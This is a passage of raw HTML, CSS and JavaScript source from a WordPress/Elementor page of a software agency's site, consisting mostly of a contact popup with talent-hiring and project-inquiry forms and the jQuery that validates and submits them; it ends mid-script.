Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.roarsinc.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.roarsinc.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.roarsinc.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3c5f8d949e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":7337,"title":"Onus%20%E2%80%93%20Crafting%20digital%20experiences%20to%20help%20ambitious","excerpt":"","featuredImage":"https:\/\/www.roarsinc.com\/wp-content\/uploads\/2022\/08\/Ondemand-taxi-courier-delivery-featured.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.roarsinc.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://www.roarsinc.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://www.roarsinc.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.3.0" id="hello-theme-frontend-js"></script>
<script src="https://www.roarsinc.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://www.roarsinc.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://www.roarsinc.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script src="https://www.roarsinc.com/wp-content/plugins/elementskit/modules/sticky-content/assets/js/elementskit-sticky-content.js?ver=4.2.1" id="elementskit-sticky-content-js"></script>
<script src="https://www.roarsinc.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://www.roarsinc.com/wp-admin/admin-ajax.php","nonce":"940c584ee2"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://www.roarsinc.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script src="https://www.roarsinc.com/wp-content/plugins/elementskit/widgets/init/assets/js/elementor.js?ver=4.2.1" id="elementskit-elementor-pro-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.roarsinc.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.roarsinc.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script src='//www.roarsinc.com/wp-content/uploads/custom-css-js/14794.js?v=5478'></script>

<script src='//www.roarsinc.com/wp-content/uploads/custom-css-js/12050.js?v=7705'></script>
	<link rel='stylesheet' href='https://www.roarsinc.com/wp-content/themes/hello-elementor/new-style.css' media='all' />
	<link rel='stylesheet' href='https://www.roarsinc.com/wp-content/themes/hello-elementor/bootstrap.css' media='all' />
	<link rel='stylesheet' href='https://www.roarsinc.com/wp-content/themes/hello-elementor/responsive.css' media='all' />
	
<script src="https://www.roarsinc.com/wp-content/themes/hello-elementor/js/jquery.validate.js" type="text/javascript"></script>
	<style>
	.contact_wrapper2 {
		display: none
	}

	.loadingproces {
		pointer-events: none;
	}


	/* i.remixicon.ri-mail-fill {
	display: none;
} */


	.selectmenus {
		width: 250px;
	}

	#fileuploadtype {
		height: 0px;
		padding-bottom: 0px;
	}

	/* hiring form css */

	.checkboxwrap {
		max-width: 50%;
		margin-bottom: 15px;
	}

	.checkboxwrap span.wpcf7-list-item-label {
		color: #666666;
	}

	button.file-upload-button span.wpcf7-form-control-wrap {
		width: 100%;
		position: absolute !important;
		left: 0;
		height: 100%;
		top: 0;
	}

	label.titles {
		font-weight: bold;
		width: fit-content;
		display: block;
		background-image: linear-gradient(transparent calc(100% - 2px), #ffd400 10px);
		background-repeat: no-repeat;
		background-size: 100% 100%;
		transition: background-size 10s;
		padding: 0 0 5px;
		margin-bottom: 2rem;
	}

	.checkboxwrap span.wpcf7-form-control.wpcf7-checkbox {
		padding-left: 15px;
		display: block;
		line-height: 30px;
	}

	#custominquerform p {
		font-size: 14px;
		margin-bottom: 2px;
	}

	#custominquerform select#selectmenu {
		font-weight: 700;
		font-size: 16px;
		color: #000;

	}

	#custominquerform2 select#selectmenu {
		font-weight: 700;
		font-size: 16px;
		color: #000;

	}

	.file-upload-wrapper p {
		display: flex;
		justify-content: center;
		align-items: center;
		gap: 10px;
		font-weight: 700;
	}

	#custominquerform2 .checkboxwrap span.wpcf7-form-control.wpcf7-checkbox {
		padding-left: 0;
	}

	#custominquerform2 .checkboxwrap span.wpcf7-list-item.last {
		margin-left: 15px;
	}

	.contact_wrapper2 .other input:focus {
		margin-top:100px;
		border-color: #ffd400;
		border-bottom: 1px solid #ffd400;
		transition: all .5s;
		box-shadow: 0 -2px 0px #ffd400 inset;
	}

	#custominquerform label {
		display: flex;
		align-items: center;
		gap: 4px;
	}

	input[type="radio"],
	input[type="checkbox"] {
		margin: 0;
	}

	.contact_wrapper2 .other input {
		padding-top: 0px;
	}

	.contact_wrapper2 .other {
		margin: 16px 0;
	}

	#tab2 .submit {
		margin-top: 32px;
	}
</style>
<div class="contact_wrapper2">
	<div class="close_icon">
		<span> <a href="javascript:void(0)" class="cremovepopup">&#x2715;</a> </span>
	</div>
	<div class="container">
		<div class="title_con">
			<h2>
				I want to connect for
			</h2>

		</div>
		<div class="con_tab my-5">
			<ul class="parentTab">
				<li class="tabing" data-tab="tab-1">
					<a href="javascript:void(0);" class="tablinks active" data-reason="Hiring a Talent" onclick="openCity(event, 'tab1')">Hiring a Talent</a>
				</li>
				<li class="tabing" data-tab="tab-2">
					<a href="javascript:void(0);" class="tablinks tab-2" data-reason="A Project" onclick="openCity(event, 'tab2')">A Project</a>
				</li>
				<li class="tabing" data-tab="tab-3">
					<a rel="nofollow"  href="https://meet.roarsinc.com/sales" target="_blank" class="tablinks" data-reason="Setup a Meeting">Setup a Meeting </a>
				</li>
			</ul>
		</div>
		<div class="con_contentwrap">
			<div id="tab1" class="tabcontent" style="display: block;">
				
<div class="wpcf7 no-js" id="wpcf7-f10514-o1" lang="en-US" dir="ltr" data-wpcf7-id="10514">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/work/onus/#wpcf7-f10514-o1" method="post" class="wpcf7-form init" aria-label="Contact form" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="10514" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f10514-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div id="custominquerform">
	<div class="bot-field">
		<p><span class="wpcf7-form-control-wrap" data-name="bot-check"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first last"><input type="checkbox" name="bot-check[]" value="Do not check" /><span class="wpcf7-list-item-label">Do not check</span></span></span></span>
		</p>
	</div>
	<p class=""><br />
Help us understand your requirement.
	</p>
	<p><label class="titles"><br />
Which remote talent are you looking to hire?<br />
</label><label class="checkboxtitle"><span class="wpcf7-form-control-wrap" data-name="checkbox-262"><span class="wpcf7-form-control wpcf7-checkbox cb"><span class="wpcf7-list-item first last"><label><input type="checkbox" name="checkbox-262[]" value="Web Developer" /><span class="wpcf7-list-item-label">Web Developer</span></label></span></span></span><br />
</label>
	</p>
	<div class="checkboxwrap">
		<p><label><span class="wpcf7-form-control-wrap" data-name="checkbox-266"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first"><label><input type="checkbox" name="checkbox-266[]" value="Php Developer" /><span class="wpcf7-list-item-label">Php Developer</span></label></span><span class="wpcf7-list-item"><label><input type="checkbox" name="checkbox-266[]" value="NodeJs Web Developer" /><span class="wpcf7-list-item-label">NodeJs Web Developer</span></label></span><span class="wpcf7-list-item"><label><input type="checkbox" name="checkbox-266[]" value="ReactJS Developer" /><span class="wpcf7-list-item-label">ReactJS Developer</span></label></span><span class="wpcf7-list-item last"><label><input type="checkbox" name="checkbox-266[]" value="AI &amp; ML Developer" /><span class="wpcf7-list-item-label">AI &amp; ML Developer</span></label></span></span></span><br />
</label>
		</p>
	</div>
	<p><label class="checkboxtitle"><span class="wpcf7-form-control-wrap" data-name="checkbox-265"><span class="wpcf7-form-control wpcf7-checkbox cb"><span class="wpcf7-list-item first last"><label><input type="checkbox" name="checkbox-265[]" value="App Developer" /><span class="wpcf7-list-item-label">App Developer</span></label></span></span></span><br />
</label>
	</p>
	<div class="checkboxwrap">
		<p><label><span class="wpcf7-form-control-wrap" data-name="checkbox-268"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first"><label><input type="checkbox" name="checkbox-268[]" value="iOS Developer" /><span class="wpcf7-list-item-label">iOS Developer</span></label></span><span class="wpcf7-list-item"><label><input type="checkbox" name="checkbox-268[]" value="Android Developer" /><span class="wpcf7-list-item-label">Android Developer</span></label></span><span class="wpcf7-list-item last"><label><input type="checkbox" name="checkbox-268[]" value="React Native Developer" /><span class="wpcf7-list-item-label">React Native Developer</span></label></span></span></span><br />
</label>
		</p>
	</div>
	<p><label class="checkboxtitle"><span class="wpcf7-form-control-wrap" data-name="checkbox-234"><span class="wpcf7-form-control wpcf7-checkbox cb"><span class="wpcf7-list-item first last"><label><input type="checkbox" name="checkbox-234[]" value="Digital Marketer" /><span class="wpcf7-list-item-label">Digital Marketer</span></label></span></span></span><br />
</label>
	</p>
	<div class="checkboxwrap">
		<p><label><span class="wpcf7-form-control-wrap" data-name="checkbox-270"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first"><label><input type="checkbox" name="checkbox-270[]" value="Paid Search Analyst" /><span class="wpcf7-list-item-label">Paid Search Analyst</span></label></span><span class="wpcf7-list-item"><label><input type="checkbox" name="checkbox-270[]" value="Paid Social Analyst" /><span class="wpcf7-list-item-label">Paid Social Analyst</span></label></span><span class="wpcf7-list-item"><label><input type="checkbox" name="checkbox-270[]" value="SEO Specialist" /><span class="wpcf7-list-item-label">SEO Specialist</span></label></span><span class="wpcf7-list-item last"><label><input type="checkbox" name="checkbox-270[]" value="Programmatic Specialist" /><span class="wpcf7-list-item-label">Programmatic Specialist</span></label></span></span></span><br />
</label>
		</p>
	</div>
	<p><label class="checkboxtitle"><span class="wpcf7-form-control-wrap" data-name="checkbox-238"><span class="wpcf7-form-control wpcf7-checkbox cb"><span class="wpcf7-list-item first last"><label><input type="checkbox" name="checkbox-238[]" value="Designer" /><span class="wpcf7-list-item-label">Designer</span></label></span></span></span><br />
</label>
	</p>
	<div class="checkboxwrap">
		<p><label><span class="wpcf7-form-control-wrap" data-name="checkbox-255"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first"><label><input type="checkbox" name="checkbox-255[]" value="Graphic Designer" /><span class="wpcf7-list-item-label">Graphic Designer</span></label></span><span class="wpcf7-list-item"><label><input type="checkbox" name="checkbox-255[]" value="Product Designer" /><span class="wpcf7-list-item-label">Product Designer</span></label></span><span class="wpcf7-list-item last"><label><input type="checkbox" name="checkbox-255[]" value="UX/UI Designer" /><span class="wpcf7-list-item-label">UX/UI Designer</span></label></span></span></span><br />
</label>
		</p>
	</div>
	<div class="radio_wrap">
		<p><label class="titles"><br />
Please select developer type</label>
		</p>
		<div class="selectmenus">
			<p><span class="wpcf7-form-control-wrap" data-name="menu-561"><select class="wpcf7-form-control wpcf7-select" id="selectmenu" aria-invalid="false" name="menu-561"><option value="">&#8212;Please choose an option&#8212;</option><option value="Hourly">Hourly</option><option value="Part-time">Part-time</option><option value="Full-time">Full-time</option></select></span>
			</p>
		</div>
	</div>
	<div class="other">
		<p><span class="wpcf7-form-control-wrap" data-name="text-128"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Other" value="" type="text" name="text-128" /></span>
		</p>
	</div>
	<div class="radio_wrap">
		<p><label class="titles">How many years of experience do you need?*</label>
		</p>
		<div class="selectmenus">
			<p><span class="wpcf7-form-control-wrap" data-name="menu-566"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-566"><option value="">&#8212;Please choose an option&#8212;</option><option value="Jr Level (1-3 years experienced)">Jr Level (1-3 years experienced)</option><option value="Mid Level (3-5 years experienced)">Mid Level (3-5 years experienced)</option><option value="Full-time">Full-time</option></select></span>
			</p>
		</div>
	</div>
	<div class="radio_wrap">
		<p><label class="titles">How soon are you looking to fill this position?*</label>
		</p>
		<div class="selectmenus">
			<p><span class="wpcf7-form-control-wrap" data-name="menu-569"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-569"><option value="">&#8212;Please choose an option&#8212;</option><option value="Asap, just looking for the right person">Asap, just looking for the right person</option><option value="30 days, I am exploring options">30 days, I am exploring options</option></select></span>
			</p>
		</div>
	</div>
	<div class="fileupload">
		<p><label class="titles">Upload your JD</label>
		</p>
		<div class="file-upload-wrapper">
			<p><span>Drag & Drop to upload</span><br />
<button class="file-upload-button" type="button">Select a File<br />
<span class="wpcf7-form-control-wrap" data-name="file-442"><input size="40" class="wpcf7-form-control wpcf7-file" id="fileuploadtype" accept=".gif,.jpg,.jpeg,.png,.pdf" aria-invalid="false" type="file" name="file-442" /></span></button>
			</p>
		</div>
	</div>
	<div class="or_wrap">
		<p><span>Or</span>
		</p>
	</div>
	<div class="other about_db">
		<p><span class="wpcf7-form-control-wrap" data-name="text-638"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Tell us about the roles and responsibilities." value="" type="text" name="text-638" /></span>
		</p>
	</div>
	<div class="user_details other">
		<div class="name_wp">
			<p><span class="wpcf7-form-control-wrap" data-name="hiring_name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your Name*" value="" type="text" name="hiring_name" /></span>
			</p>
		</div>
		<div class="email_wp">
			<p><span class="wpcf7-form-control-wrap" data-name="hiring_email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Work Email*" value="" type="email" name="hiring_email" /></span>
			</p>
		</div>
		<div class="phone_wp">
			<p><span class="wpcf7-form-control-wrap" data-name="hiring_phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Phone*" value="" type="tel" name="hiring_phone" /></span>
			</p>
		</div>
	</div>
<div class="wpcf7-turnstile cf-turnstile" data-sitekey="0x4AAAAAACFwwnrT-uemMOHQ" data-response-field-name="_wpcf7_turnstile_response" data-size="flexible" data-theme="light" data-language="en"></div>
	<div class="submit">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner _submit step1" id="submitbtn" type="submit" value="Submit" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
			</div>

			<div id="tab2" class="tabcontent">
				
<div class="wpcf7 no-js" id="wpcf7-f10518-o2" lang="en-US" dir="ltr" data-wpcf7-id="10518">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/work/onus/#wpcf7-f10518-o2" method="post" class="wpcf7-form init" aria-label="Contact form" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="10518" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f10518-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div id="custominquerform2">
	<div class="user_details02 other">
		<div class="name_wp">
			<div class="bot-field">
				<p><span class="wpcf7-form-control-wrap" data-name="bot-check"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first last"><input type="checkbox" name="bot-check[]" value="Do not check" /><span class="wpcf7-list-item-label">Do not check</span></span></span></span>
				</p>
			</div>
			<p><span class="wpcf7-form-control-wrap" data-name="project_user_name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your Name*" value="" type="text" name="project_user_name" /></span>
			</p>
		</div>
		<div class="email_wp">
			<p><span class="wpcf7-form-control-wrap" data-name="project_user_email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Work Email*" value="" type="email" name="project_user_email" /></span>
			</p>
		</div>
		<div class="phone_wp">
			<p><span class="wpcf7-form-control-wrap" data-name="project_user_phone"><input class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number" aria-required="true" aria-invalid="false" placeholder="Phone*" value="" type="number" name="project_user_phone" /></span>
			</p>
		</div>
	</div>
	<div class="radio_wrap">
		<p><label class="titles">How soon do you want to start the project?*</label>
		</p>
		<div class="selectmenus">
			<p><span class="wpcf7-form-control-wrap" data-name="menu-569"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-569"><option value="">&#8212;Please choose an option&#8212;</option><option value="Within 8 weeks">Within 8 weeks</option><option value="More than 8 weeks">More than 8 weeks</option></select></span>
			</p>
		</div>
	</div>
	<p><label class="titles">Which services are you looking for?*</label>
	</p>
	<div class="checkboxwrap">
		<p><span class="wpcf7-form-control-wrap" data-name="checkbox-266"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required"><span class="wpcf7-list-item first"><label><input type="checkbox" name="checkbox-266[]" value="Product Strategy &amp; Design" /><span class="wpcf7-list-item-label">Product Strategy &amp; Design</span></label></span><span class="wpcf7-list-item"><label><input type="checkbox" name="checkbox-266[]" value="Product Development" /><span class="wpcf7-list-item-label">Product Development</span></label></span><span class="wpcf7-list-item"><label><input type="checkbox" name="checkbox-266[]" value="Web Development" /><span class="wpcf7-list-item-label">Web Development</span></label></span><span class="wpcf7-list-item"><label><input type="checkbox" name="checkbox-266[]" value="MVP Development" /><span class="wpcf7-list-item-label">MVP Development</span></label></span><span class="wpcf7-list-item"><label><input type="checkbox" name="checkbox-266[]" value="Mobile App" /><span class="wpcf7-list-item-label">Mobile App</span></label></span><span class="wpcf7-list-item last"><label><input type="checkbox" name="checkbox-266[]" value="Digital Marketing" /><span class="wpcf7-list-item-label">Digital Marketing</span></label></span></span></span>
		</p>
	</div>
	<div class="radio_wrap">
		<p><label class="titles">Please select project type*</label>
		</p>
		<div class="selectmenus">
			<p><span class="wpcf7-form-control-wrap" data-name="menu-700"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-700"><option value="">&#8212;Please choose an option&#8212;</option><option value="Small">Small</option><option value="Medium">Medium</option><option value="Large">Large</option></select></span>
			</p>
		</div>
	</div>
	<div class="ot_wp">
		<p><label for="" class="titles">Share your requirements*</label>
		</p>
		<div class="other">
			<p><span class="wpcf7-form-control-wrap" data-name="projectRequirements"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="You can add links to your shareable materials if any" value="" type="text" name="projectRequirements" /></span>
			</p>
		</div>
	</div>
	<div class="fileupload">
		<p><label class="titles">Attach any reference document</label>
		</p>
		<div class="file-upload-wrapper">
			<p><span>Drag & Drop to upload</span><br />
<button class="file-upload-button" type="button">Select a File<span class="wpcf7-form-control-wrap" data-name="file-442"><input size="40" class="wpcf7-form-control wpcf7-file" accept=".gif,.jpg,.jpeg,.png,.pdf" aria-invalid="false" type="file" name="file-442" /></span></button>
			</p>
		</div>
	</div>
	<div class="submit">
	<div class="wpcf7-turnstile cf-turnstile" data-sitekey="0x4AAAAAACFwwnrT-uemMOHQ" data-response-field-name="_wpcf7_turnstile_response" data-size="flexible" data-theme="light" data-language="en"></div>
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner _submit step1" type="submit" value="Submit" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
			</div>
		</div>
	</div>
</div>

	
	<script>
	function openCity(evt, cityName) {
		var i, tabcontent, tablinks;
		tabcontent = document.getElementsByClassName("tabcontent");
		for (i = 0; i < tabcontent.length; i++) {
			tabcontent[i].style.display = "none";
		}
		tablinks = document.getElementsByClassName("tablinks");
		for (i = 0; i < tablinks.length; i++) {
			tablinks[i].className = tablinks[i].className.replace(" active", "");
		}
		document.getElementById(cityName).style.display = "block";
		evt.currentTarget.className += " active";
	}
</script>
<script src="https://www.roarsinc.com/wp-content/themes/hello-elementor/js/jquery.validate.js" type="text/javascript"></script>
<script>
	 // var fileVal = jQuery("body").find(".np-document_2")[0].files[0];
jQuery("document").ready(function(){
	
	jQuery("body").on("click",".step1",function(){
		//alert("fileVal");
		jQuery("body").find(".step_1").val("step_1");
		jQuery("body").find("#custominquerform").submit();
	});
	jQuery("body").on("click",".step1",function(){
		//alert("fileVal");
		jQuery("body").find(".step_1").val("step_1");
		jQuery("body").find("#custominquerform").submit();
	});
	jQuery("body").on("click",".tab-2",function(){
		//alert("fileVal");
		jQuery("body").find(".step_1").val("");
		//jQuery("body").find("#custominquerform").submit();
	})
	var home_url="https://www.roarsinc.com";
	jQuery("body").on("change","#certifications_docss",function(e){
	var fileVals = jQuery("body").find(".hiring_certifications_docss")[0].files[0];
			var valid = true;
			if (!valid) {
				return false;
			} else {
				var thisVal = jQuery(this);
				var formData = new FormData();
				formData.append("action", 'file_datas');
				formData.append("fileVals", fileVals);
				var thisVal = jQuery(this);
				jQuery.ajax({
					url: home_url + "/wp-admin/admin-ajax.php",
					type: 'POST',
					processData: false,
					contentType: false,
					data: formData,
					dataType: 'json',
					success: function(response) {
						//alert(response.values);
						jQuery("body").find('#Markings').val(response.values);
				  }
				});

			}
		});
	jQuery("body").on("change","#certifications_docs",function(e){
var fileVal = jQuery("body").find(".hiring_certifications_docs")[0].files[0];
			var valid = true;
			if (!valid) {
				return false;
			} else {
				var thisVal = jQuery(this);
				var formData = new FormData();
				formData.append("action", 'file_data');
				formData.append("fileVal", fileVal);
				var thisVal = jQuery(this);
				jQuery.ajax({
					url: home_url + "/wp-admin/admin-ajax.php",
					type: 'POST',
					processData: false,
					contentType: false,
					data: formData,
					dataType: 'json',
					success: function(response) {
						jQuery("body").find('#Marking').val(response.value);
				  }
				});

			}
		});

		jQuery("body").on("click",".showcustompopup",function(){
			jQuery("body").addClass("contact_popup");
		})
		jQuery("body").on("click",".cremovepopup",function(){
			jQuery("body").removeClass("contact_popup");
		})

	jQuery("body").on("click",".showcustompopup",function(){
		jQuery("body").find(".contact_wrapper").show();
	})
	jQuery("body").on("click",".cremovepopup",function(){
		jQuery("body").find(".contact_wrapper").hide();
	})
 jQuery(".parentTab li").click(function() {
			jQuery(".parentTab  li").removeClass("active");
			jQuery(this).addClass("active");
		});
		
	
		
		jQuery("#custominquerform").validate({
					errorLabelContainer: "#messageBox",
                  errorClass:'redErrorMessage',
                  wrapper: "div",
                  errorElement:'span',
                  rules: {
                  },
                  messages: {
                  },
                  submitHandler: function (r) {
                    if(!jQuery("body").find("._submit").hasClass("loadingproces")){
						  jQuery("body").find("._submit").addClass("loadingproces");
					       jQuery.ajax({
							  url: r.action,
							  type: r.method,
							  data: jQuery(r).serialize(),
							  dataType: 'json',
							  success: function (data) {
								window.location.href = "https://www.roarsinc.com/thank-you/";
								}
						  });
					  }
					  
                  }
				  
              });
			  
		jQuery("#custominquerform2").validate({
					errorLabelContainer: "#messageBox",
                  errorClass:'redErrorMessage',
                  wrapper: "div",
                  errorElement:'span',
                  rules: {
                  },
                  messages: {
                  },
                  submitHandler: function (r) {
					  
					  if(!jQuery("body").find("._submit").hasClass("loadingproces")){
						  jQuery("body").find("._submit").addClass("loadingproces");
					       jQuery.ajax({
							  url: r.action,
							  type: r.method,
							  data: jQuery(r).serialize(),
							  dataType: 'json',
							  success: function (data) {
								window.location.href = "https://www.roarsinc.com/thank-you/";
								}
						  });
					  }
					  
                      
                  }
				  
              });	  


			  jQuery("body").on("click","#send_dwonload_url",function(){
		var email=jQuery("body").find(".femail").val();
		var fname=jQuery("body").find(".fname").val();
		var post_idVal=jQuery("body").find(".post_idVal").val();
		jQuery("body").find(".message-alert").text("");
		jQuery("body").find(".message-alert").removeClass("error");
		jQuery("body").find(".message-alert").removeClass("success");
		var emailReg =/^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;  
    	if(email=="" ||  fname==""){
		   jQuery("body").find(".message-alert").text("Name and email must required");
		   jQuery("body").find(".message-alert").addClass("error");
		   return false;
		}
		else if(!emailReg.test(email)){
			jQuery("body").find(".message-alert").text("Please enter valid email id");
			jQuery("body").find(".message-alert").addClass("error");
			return false;
		}
		else{
			jQuery.ajax({
				type: 'POST',
				dataType: 'json',
